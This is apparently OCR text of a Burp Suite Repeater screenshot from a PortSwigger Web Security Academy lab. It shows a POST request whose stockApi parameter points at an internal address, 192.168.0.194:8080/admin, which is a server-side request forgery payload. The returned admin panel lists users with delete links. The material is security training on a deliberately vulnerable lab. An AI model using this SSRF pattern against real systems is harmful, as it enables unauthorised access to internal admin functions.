 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net HTTP/2 ?
请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net
3 Cookie: session=BecTdQIFSXNz5a3bCMOOnsjJnGB77dl8
4 Content-Length: 42
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//192.168.0.194:8080/admin
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.194:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos
</span>
61 <a href="/http://192.168.0.194:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
搜索... 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 19
响应头 4
完成
3,274字节 | 333 millis